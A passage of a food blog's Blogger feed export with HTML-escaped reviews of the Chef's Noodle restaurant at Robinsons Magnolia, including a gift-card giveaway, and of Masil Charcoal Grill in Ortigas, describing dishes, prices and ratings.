containers.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7420\/10697571273_5e7359273e_z.jpg\" width=\"575\" alt=\"Starking Fire Sushi (P160)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Starking Fire Australian Beef Sushi (P160)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start off our late lunch, we ordered the \u003Ci\u003E\u003Cb\u003EStarking Fire Sushi\u003C\/b\u003E\u003C\/i\u003E which is my ultimate favorite item from \u003Cb\u003EChef's Noodle\u003C\/b\u003E. This signature dish by South Korean celebrity Chef Choi In Sun, has 5 pieces of raw beef on sushi rice. The server then cooks the beef on the spot using a blowtorch, and according to your preferred doneness. And this dish isn't just all gimmick! It tastes good, tender and flavorful. No need to add wasabi anymore.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7361\/10697398866_f2be648dba_z.jpg\" width=\"575\" alt=\"Kimbap (P95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKimbap (P95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs if we didn't get enough of the sushi, we had the \u003Ci\u003E\u003Cb\u003EKimbap\u003C\/b\u003E\u003C\/i\u003E which is another kind of Korean sushi. Every serving comes with 10 generous pieces of nori-wrapped sushi rice with Korean ham, eggs, cucumber and pickled daikon radish. It's also topped with mayo and sesame seeds, and comes with soy sauce, wasabi and even some free kimchi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5473\/10697387774_5c2a4d9159_z.jpg\" width=\"575\" alt=\"Chef's Noodle (P150)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Chef's Noodle (P150)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor our main course, we had the \u003Ci\u003E\u003Cb\u003EChef's Noodle\u003C\/b\u003E\u003C\/i\u003E which is the restaurant's signature noodle dish. This bowl has flat noodles cooked al dente in a flavorful and mildly spicy beef broth. It also has generous amounts of toppings -- beansprouts, fried tofu, kuchay, beef bulgogi and egg roll. Although this noodle dish is not really extraordinary, this is definitely a good fill for its price as it can easily satisfy taste-wise and portion-wise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2881\/10697391424_d1ffdcb6d2_z.jpg\" width=\"575\" alt=\"Ddukbokki Carbonara (P199)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Ddukbokki Carbonara (P199)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince my sister loves anything carbonara, she jumped into ordering the \u003Cb\u003E\u003Ci\u003EDdukbokki Carbonara\u003C\/b\u003E\u003C\/i\u003E upon seeing it on the menu. We were in luck though as this is a new item at \u003Cb\u003EChef's Noodle\u003C\/b\u003E. If you didn't know yet, \u003Ci\u003Eddukbokki\u003C\/i\u003E are soft Korean rice cakes usually eaten with a spicy sauce. In this case though, it was given a pasta treatment as it's immersed in a creamy carbonara sauce complete with bacon slices and mushrooms. And although I'm not really a white sauce lover, I liked it, while my sister loved this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3799\/10697587163_3fcc2239b3_z.jpg\" width=\"575\" alt=\"Kimari Twigim (P99)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKimari Twigim (P99)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had the \u003Cb\u003E\u003Ci\u003EKimari Twigim\u003C\/b\u003E\u003C\/i\u003E -- a serving of japchae wrapped in nori then fried with tempura batter. While this is a really nice dish on its own since it's crunchy on the outside and soft and japchae-y on the inside, the dip (read: banana ketchup) that it comes with put me off. I'm not sure if they already serve this with a different dip, but I think I would've enjoyed this more with either a tempura dipping sauce or even with some Japanese mayo. Hot sauce might be okay too, but what I did was eat these with kimchi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7416\/10697590573_e82aa0b482_z.jpg\" width=\"575\" alt=\"Gelato (P95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGelato (P95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf I'm not mistaken, \u003Cb\u003EChef's Noodle\u003C\/b\u003E doesn't offer desserts the last time I visited them (last year). This time though, I was really happy that they started offering \u003Ci\u003E\u003Cb\u003EGelato\u003C\/b\u003E\u003C\/i\u003E or Italian ice cream. I'm not sure about the other flavors they offer, but as far as I know, they have Pistachio, Coffee Cappuccino, and Cookies and Cream, all of which are creamy, subtle in flavor and not so sweet; my kind of ice cream if only it wasn't as icy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/farm6.staticflickr.com\/5484\/10697433926_f81c0a4657_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5484\/10697433926_f81c0a4657_c.jpg\" width=\"575\" alt=\"Chef's Noodle Robinsons Magnolia Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to enlarge menu.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the second time, Chef's Noodle has proven to be a trusty fast-casual Korean restaurant serving good food without breaking the budget. For more or less P100, you can already get a pretty filling meal! The Robinsons Magnolia branch had some hiccups in terms of service though as some staff were less alert. But given they're no longer on soft opening now, I'm hoping that service had already improved. Nevertheless, I see myself coming back again for another fast but enjoyable Korean meal as Chef's Noodle definitely knows how to give a good bang for the buck.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 3.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3\/5\u003Cbr \/\u003E\nPrice - 4.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EChef's Noodle, Robinsons Magnolia\u003Cbr \/\u003E\nLG\/F Robinsons Magnolia (beside Robinsons Appliances)\u003Cbr \/\u003E\nAurora Blvd., Kaunlaran, Quezon City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 544-2469; (0925) 870-7175\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.chefsnoodlephils.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/chefsnoodlephils\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/ChefsNoodlePhil\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EOther Branches:\u003C\/u\u003E\u003Cbr \/\u003E\n2\/F University Mall, Taft Ave.,\u003Cbr \/\u003E\nMalate, Manila\u003Cbr \/\u003E\n(02) 405-0129; 708-9520; (0932) 871-5560\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nG\/F Atlanta Center, Annapolis St.,\u003Cbr \/\u003E\nGreenhills, San Juan\u003Cbr \/\u003E\n(02) 234-0840; 576-5054\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that I got to try \u003Cb\u003EChef's Noodle\u003C\/b\u003E not just once but twice, I'm giving you the chance to get a taste of affordable but good Korean fare. So join now as I raffle off a P1,000 gift card to 1 very lucky winner who can well treat not just him\/herself to \u003Cb\u003EChef's Noodle's\u003C\/b\u003E dishes, but also bring along the family, the barkada, or the special someone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i41.tinypic.com\/20ijekp.jpg\" width=\"575\" alt=\"Chef's Noodle Robinsons Magnolia Gift Card\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of P1,000 \u003Cb\u003EChef's Noodle\u003C\/b\u003E gift card valid for food and drinks at the \u003Cu\u003ERobinsons Magnolia branch until November 24, 2013\u003C\/u\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prize \u003Cu\u003Ebefore its expiry\u003C\/u\u003E, or have a person you'll give the prize to in case you can't use them.\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first seven\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198933\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198933\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until November 11, 2013. The winner will be drawn, announced and contacted the next day, November 12. So what are you waiting for? Join now and get a taste of South Korea's \u003Cb\u003EChef's Noodle\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was provided by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/chefsnoodlephils\" rel=\"nofollow\" target=\"_blank\"\u003EChef's Noodle Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3012123654574800493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/11\/chefs-noodle-robinsons-magnolia.html#comment-form","title":"47 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3012123654574800493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3012123654574800493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/11\/chefs-noodle-robinsons-magnolia.html","title":"Blog Anniversary Giveaway #2: Chef's Noodle Rob Magnolia"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i41.tinypic.com\/20ijekp_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"47"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8990885788439192013"},"published":{"$t":"2013-07-23T00:41:00.000+08:00"},"updated":{"$t":"2013-07-24T13:21:06.061+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"charcoal grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean barbecue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ortigas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ortigas home depot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasig city"}],"title":{"type":"text","$t":"Masil Charcoal Grill: Authentic KBBQ in Ortigas Home Depot"},"content":{"type":"html","$t":"This year, I found myself more and more into \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/korean%20barbecue\" rel=\"nofollow\" target=\"_blank\"\u003EKorean BBQ\u003C\/a\u003E. So when I received an invitation to try out an authentic Korean charcoal grill restaurant in Ortigas Home Depot, I knew better not to decline. And so, off we went to \u003Cb\u003EMasil Charcoal Grill Restaurant\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Masil Charcoal Grill Restaurant at Ortigas Home Depot\" src=\"http:\/\/farm8.staticflickr.com\/7421\/9344610284_795b71a461_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMasil Charcoal Grill Restaurant\u003C\/b\u003E, formerly named \u003Cb\u003ESeoul Fusion\u003C\/b\u003E, is located in an alley within Ortigas Home Depot along Julia Vargas Avenue. We didn't easily notice the restaurant from the main road, but with \u003Ci\u003EManong Guard's\u003C\/i\u003E advice, we entered the street with Ministop on the left and Starbucks on the right.  At the far end of the path, we saw the Korean BBQ gem with its signage reading \u003Cb\u003EMasil Korean Charcoal Grill Restaurant\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2849\/9344614224_3e7158252a_z.jpg\" width=\"576\" alt=\"Interior Masil Charcoal Grill Restaurant\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EEvery table has a barbecue exhaust nozzle so diners won't completely smell like BBQ after a meal.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EBased from research, I found out that \u003Cb\u003ESeoul Fusion\u003C\/b\u003E used to be a really small Korean BBQ place a few years ago. Now, aside from changing its name to \u003Cb\u003EMasil\u003C\/b\u003E, it also expanded housing about 10 tables for groups of four. They even have a second floor!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7311\/9341831687_787503bd4a_z.jpg\" width=\"576\" alt=\"Masil Charcoal Grill Restaurant Al Fresco\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I really like the spacious, comfy and air-conditioned dining space of \u003Cb\u003EMasil\u003C\/b\u003E, the al fresco area felt homey, refreshing and revitalizing too. I'm positive that this is their smoking area, but I'd gladly sit here if only the weather weren't as humid as usual.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, upon getting seated, we were handed \u003Cb\u003EMasil's\u003C\/b\u003E menu which held a wide variety of meat offerings for grilling. They have different cuts of beef and pork which are all available either plain or marinated. And after ordering some of \u003Cb\u003EMasil's\u003C\/b\u003E bestsellers, we were promptly served with these \u003Ci\u003Ebanchan\u003C\/i\u003E (Korean side dishes), as well as other condiments.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3779\/9341834797_62dc8211e1_z.jpg\" width=\"576\" alt=\"Banchan at Masil Charcoal Grill Restaurant\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary banchan: boiled chayote squash, steamed egg, green onion pancake, kimchi, pickled bamboo shoots, spinach in sesame oil, spicy pickled cucumbers, salad, and pickled radish\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3693\/9341823145_fb3eabfc24_z.jpg\" width=\"576\" alt=\"Free Sundubu Jjigae at Masil Charcoal Grill Restaurant\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EComplimentary bowl of Sundubu jjigae (spicy seafood and tofu stew)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7443\/9344621710_9bc68c13ce_z.jpg\" width=\"576\" alt=\"Leaves and other condiments for Korean BBQ\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ERefillable perilla leaves, lettuce and bok choy for wrapping pleasure;\u003Cbr \/\u003E\nRaw garlic, green chilies, and dipping sauces\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter I snapped the \u003Ci\u003Ebanchan\u003C\/i\u003E photo, we were even served with more side dishes, so we knew this is going to be a great Korean BBQ pigging out experience. Also, unlike other restaurants, \u003Cb\u003EMasil Charcoal Grill Restaurant\u003C\/b\u003E serves free soup. And not just any ordinary broth soup for that matter, but a spicy and hearty seafood and soft tofu stew!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EKorean Charcoal Grill BBQ\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur table quickly got filled with lots of good stuff. And after just a few more minutes, we were already served with these glorious plates of raw meats ready for grilling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7419\/9344632878_10ecc86818_z.jpg\" width=\"576\" alt=\"So Galbi, Deji Galbi, Masil Bulgogi and Mak Chang at Masil Charcoal Grill Restaurant\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESo Galbi, Deji Galbi, Masil Bulgogi and Mak Chang\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EJust a short disclaimer, these meat servings except for the \u003Cb\u003E\u003Ci\u003ESo Galbi\u003C\/b\u003E\u003C\/i\u003E are only half of the regular portions. Normally, \u003Cb\u003EMasil Charcoal Grill Restaurant\u003C\/b\u003E doesn't serve up half portions unless stated on their menu. However, since we wanted to try different items without getting extremely full, Ms. Sarang suggested we try the items in half sizes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2810\/9341845707_b962f0721c_z.jpg\" width=\"576\" alt=\"Charcoal for grilling at Masil Charcoal Grill Restaurant\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough the raw meats looked enticing already (not that I'm into a raw carnivore diet), we got more excited when our friendly server lit up the charcoal for our tabletop griller. And while I'm no picky BBQ eater, I prefer charcoal-grilled meats if possible 'cause unlike meats cooked using a gas griller, charcoal adds more smoky flavors to the food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5472\/9341851053_b75926c667_z.jpg\" width=\"576\" alt=\"So Galbi (P450)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ So Galbi (P450)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOur server grilled the \u003Cb\u003E\u003Ci\u003ESo Galbi\u003C\/b\u003E\u003C\/i\u003E -- US beef short ribs seasoned and marinated in a sweet sauce to medium doneness, before cutting them in smaller pieces. I tried it without any condiments, and I can't help but be hooked. Every bite unlocks a tender and succulent meaty goodness with lots of sweet and savory flavors. But of course, eating it Korean-style, wrapped in leaves with kimchi and \u003Ci\u003Essamjang\u003C\/i\u003E (soybean-chili paste) is good too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7453\/9344638214_8ac7393f0e_z.jpg\" width=\"576\" alt=\"Deji Galbi (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDeji Galbi (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext on our tabletop griller was \u003Cb\u003E\u003Ci\u003EDeji Galbi\u003C\/b\u003E\u003C\/i\u003E -- pork rib meat seasoned and marinated in a sweet sauce. Like the first item, this was also cooked to medium doneness on our request before getting cut up in smaller pieces. And like its beef counterpart, this was also very meaty and very succulent. However, unlike its beef sibling, I found this serving sweeter. I tried eating it in Korean fashion but it was so flavorful that it stands out too much. So personally, I'll pair this sweet and savory pork item with hot, steamed rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3749\/9341856111_b857a464a5_z.jpg\" width=\"576\" alt=\"Masil Bulgogi (P350)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Masil Bulgogi (P350)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe then had the \u003Cb\u003E\u003Ci\u003EMasil Bulgogi\u003C\/b\u003E\u003C\/i\u003E grilled next. This is a serving of US beef marinated in \u003Cb\u003EMasil's\u003C\/b\u003E special sweet sauce. At first, I thought it would have the same sweet and savory flavor like the first two BBQ items. However, this had a less sweet note but oozes with tons of savory goodness and garlicky hints. I enjoyed every bite off this meaty treat. And among all the meats we had that day, I think this is my favorite to be eaten Korean-style. Dipping it in a little \u003Ci\u003Egireumjang\u003C\/i\u003E (salt and black pepper in sesame oil) then wrapping it in leaves with kimchi, pickled radish and some \u003Ci\u003Essamjang\u003C\/i\u003E was just so enjoyable!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3728\/9341820005_ae48f099af_z.jpg\" width=\"576\" alt=\"Mak Chang (P300)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMak Chang (P300)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOur last BBQ item was \u003Cb\u003E\u003Ci\u003EMak Chang\u003C\/b\u003E\u003C\/i\u003E or pork intestines. While I enjoy the local chicken \u003Ci\u003Eisaw\u003C\/i\u003E, I'm normally not too fond of the pork counterpart. However, it was interesting to try this delicacy Korean style. Unlike the first 3 meat items we had, these pork intestine pieces came with its own special sauce made with fermented soybeans. And while I'm not a big fan, I can't deny that I also enjoyed munching on every piece wrapped or naked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7440\/9344642976_98cb8c2c6c_z.jpg\" width=\"576\" alt=\"Mak Chang with Dip\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMak Chang dipped in light doenjang sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg 